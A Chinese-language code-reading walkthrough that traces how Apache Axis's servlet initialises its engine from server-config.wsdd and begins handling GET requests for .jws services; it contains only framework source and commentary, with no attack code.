
super.init();
org.apache.axis.transport.http.init
public void init() throws ServletException {
ServletContext context = this.getServletConfig().getServletContext();
this.webInfPath = context.getRealPath("/WEB-INF");
this.homeDir = context.getRealPath("/");
isDebug = log.isDebugEnabled();
if (log.isDebugEnabled()) {
log.debug("In AxisServletBase init");
}
this.isDevelopment = JavaUtils.isTrueExplicitly(this.getOption(context, "axis.development.system", (String)null));
}
org.apache.axis.transport.http.getOption
protected String getOption(ServletContext context, String param, String dephault) {
String value = AxisProperties.getProperty(param);
if (value == null) {
value = this.getInitParameter(param);
}
if (value == null) {
value = context.getInitParameter(param);
}
try {
AxisServer engine = getEngine(this);
if (value == null && engine != null) {
value = (String)engine.getOption(param);
}
} catch (AxisFault var6) {
}
return value != null ? value : dephault;
}
org.apache.axis.transport.http.getEngine
public static AxisServer getEngine(HttpServlet servlet) throws AxisFault {
AxisServer engine = null;
if (isDebug) {
log.debug("Enter: getEngine()");
}
ServletContext context = servlet.getServletContext();
synchronized(context) {
engine = retrieveEngine(servlet);
if (engine == null) {
Map environment = getEngineEnvironment(servlet);
engine = AxisServer.getServer(environment);
engine.setName(servlet.getServletName());
storeEngine(servlet, engine);
}
}
if (isDebug) {
log.debug("Exit: getEngine()");
}
return engine;
}
org.apache.axis.transport.http.getEngineEnvironment
从当前上下文中获取AxisServer Engine,如果返回为null,则进行初始化并存储至上下文中
protected static Map getEngineEnvironment(HttpServlet servlet) {
Map environment = new HashMap();
String attdir = servlet.getInitParameter("axis.attachments.Directory");
if (attdir != null) {
environment.put("axis.attachments.Directory", attdir);
}
ServletContext context = servlet.getServletContext();
environment.put("servletContext", context);
String webInfPath = context.getRealPath("/WEB-INF");
if (webInfPath != null) {
environment.put("servlet.realpath", webInfPath + File.separator + "attachments");
}
EngineConfiguration config = EngineConfigurationFactoryFinder.newFactory(servlet).getServerEngineConfig();
if (config != null) {
environment.put("engineConfig", config);
}
return environment;
}

这里返回的是一个org.apache.axis.configuration.EngineConfigurationFactoryServlet工厂实例

调用getServerEngineConfig来到org.apache.axis.configuration.getServerEngineConfig,
EngineConfigurationFactoryFinder.newFactory(servlet)返回org.apache.axis.configuration.EngineConfigurationFactoryServlet工厂实例,并通过private static EngineConfiguration getServerEngineConfig(ServletConfig cfg)新建EngineConfiguration实现类:FileProvider对象(即server-config.wsdd的文件操作类)
代码流程回到getEngineEnvironment
protected static Map getEngineEnvironment(HttpServlet servlet) {
Map environment = new HashMap();
String attdir = servlet.getInitParameter("axis.attachments.Directory");
if (attdir != null) {
environment.put("axis.attachments.Directory", attdir);
}
ServletContext context = servlet.getServletContext();
environment.put("servletContext", context);
String webInfPath = context.getRealPath("/WEB-INF");
if (webInfPath != null) {
environment.put("servlet.realpath", webInfPath + File.separator + "attachments");
}
EngineConfiguration config = EngineConfigurationFactoryFinder.newFactory(servlet).getServerEngineConfig();
if (config != null) {
environment.put("engineConfig", config);
}
return environment;
}
environment.put("engineConfig", config);
把刚刚读取server-config.wsdd的对象,存储到map中进行返回。
逻辑走到org.apache.axis.transport.http.getEngine
public static AxisServer getEngine(HttpServlet servlet) throws AxisFault {
AxisServer engine = null;
if (isDebug) {
log.debug("Enter: getEngine()");
}
ServletContext context = servlet.getServletContext();
synchronized(context) {
engine = retrieveEngine(servlet);
if (engine == null) {
Map environment = getEngineEnvironment(servlet);
engine = AxisServer.getServer(environment);
engine.setName(servlet.getServletName());
storeEngine(servlet, engine);
}
}
org.apache.axis.server.AxisServer
public static AxisServer AxisServer(Map environment) throws AxisFault {
if (factory == null) {
String factoryClassName = AxisProperties.getProperty("axis.ServerFactory");
if (factoryClassName != null) {
try {
Class factoryClass = ClassUtils.forName(factoryClassName);
if ((class$org$apache$axis$server$AxisServerFactory == null ? (class$org$apache$axis$server$AxisServerFactory = class$("org.apache.axis.server.AxisServerFactory")) : class$org$apache$axis$server$AxisServerFactory).isAssignableFrom(factoryClass)) {
factory = (AxisServerFactory)factoryClass.newInstance();
}
} catch (Exception var3) {
log.error(Messages.getMessage("exception00"), var3);
}
}
if (factory == null) {
factory = new DefaultAxisServerFactory();
}
}
return factory.getServer(environment);
}
加载到重载getServer方法
public AxisServer getServer(Map environment) throws AxisFault {
log.debug("Enter: DefaultAxisServerFactory::getServer");
AxisServer ret = createServer(environment);
if (ret != null) {
if (environment != null) {
ret.setOptionDefault("attachments.Directory", (String)environment.get("axis.attachments.Directory"));
ret.setOptionDefault("attachments.Directory", (String)environment.get("servlet.realpath"));
}
String attachmentsdir = (String)ret.getOption("attachments.Directory");
if (attachmentsdir != null) {
File attdirFile = new File(attachmentsdir);
if (!attdirFile.isDirectory()) {
attdirFile.mkdirs();
}
}
}
log.debug("Exit: DefaultAxisServerFactory::getServer");
return ret;
}
private static AxisServer createServer(Map environment) {
EngineConfiguration config = getEngineConfiguration(environment);
return config == null ? new AxisServer() : new AxisServer(config);
}
public AxisServer(EngineConfiguration config) {
super(config);
this.running = true;
this.setShouldSaveConfig(true);
}
org.apache.axis.AxisEngine
public AxisEngine(EngineConfiguration config) {
this.config = config;
this.init();
}
org.apache.axis.AxisEngine
public void init() {
if (log.isDebugEnabled()) {
log.debug("Enter: AxisEngine::init");
}
try {
this.config.configureEngine(this);
} catch (Exception var2) {
throw new InternalException(var2);
}
org.apache.axis.configuration.FileProvider
public void configureEngine(AxisEngine engine) throws ConfigurationException {
try {
if (this.getInputStream() == null) {
try {
this.setInputStream(new FileInputStream(this.configFile));
} catch (Exception var3) {
if (this.searchClasspath) {
this.setInputStream(ClassUtils.getResourceAsStream(engine.getClass(), this.filename, true));
}
}
}
if (this.getInputStream() == null) {
throw new ConfigurationException(Messages.getMessage("noConfigFile"));
} else {
WSDDDocument doc = new WSDDDocument(XMLUtils.newDocument(this.getInputStream()));
//部署或者取消部署,这个得看文档配置
this.deployment = doc.getDeployment();
//定义所有数据配置此AxisEngine
this.deployment.configureEngine(engine);
//刷新内容
engine.refreshGlobalOptions();
this.setInputStream((InputStream)null);
}
} catch (Exception var4) {
throw new ConfigurationException(var4);
}
}
以上这整体解析流程为configureEngine解析server-config.wsdd服务配置。将配置文件中的各种属性handler、globalConfiguration、service、transport缓存至WSDDDeployment类中。刷新global配置选项即将server-config.wsdd配置文件中globalConfiguration节点中的parameter属性集合由AxisEngine持有。
以上就已经完成了init的
doGet
看到doGet
public void doGet(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
if (isDebug) {
log.debug("Enter: doGet()");
}
FilterPrintWriter writer = new FilterPrintWriter(response);
try {
AxisEngine engine = this.getEngine();
ServletContext servletContext = this.getServletConfig().getServletContext();
String pathInfo = request.getPathInfo();
String realpath = servletContext.getRealPath(request.getServletPath());
if (realpath == null) {
realpath = request.getServletPath();
}
boolean isJWSPage = request.getRequestURI().endsWith(".jws");
if (isJWSPage) {
pathInfo = request.getServletPath();
}
if (this.processQuery(request, response, writer)) {
return;
}
获取请求URI中为jws结尾的则调用request.getServletPath();
例如/axis/EchoHeaders.jws?wsdl使用pathInfo则等于EchoHeaders.jws
然后下面由processQuery方法来进行解析

上面是一系列的获取请求路径,来直接看到下面代码,下面代码进行了遍历
